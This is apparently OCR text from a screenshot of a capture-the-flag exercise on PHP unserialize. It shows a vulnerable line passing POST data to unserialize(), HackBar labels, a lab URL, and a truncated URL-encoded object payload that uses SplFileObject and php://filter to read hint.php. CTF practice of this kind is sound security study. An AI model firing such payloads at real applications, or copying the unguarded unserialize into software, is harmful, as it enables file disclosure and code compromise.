 $data = $_POST['data'];
unserialize($data); Your output: PD9waHANCiRhID0gJ2ZsYWflnKjlvZPliY3nm67lvZXkuIvku6XlrZfmr41m5byA5aS055qEdHh05LitLOaXoOazleeIhuegtOWHuuadpSc7
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://59.110.159.206:8030/unser.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=O%3A1%3A%22a%22%3A5%3A%7Bs%3A3%3A%22un0%22%3Bs%3A13%3A%22SplFileObject%22%3Bs%3A3
%3A%22un1%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dhint.php%22%3Bs%3A3%3A%22un2%22%3BN%3Bs%3A3%3A%22un3%22%3Bs%3A11%3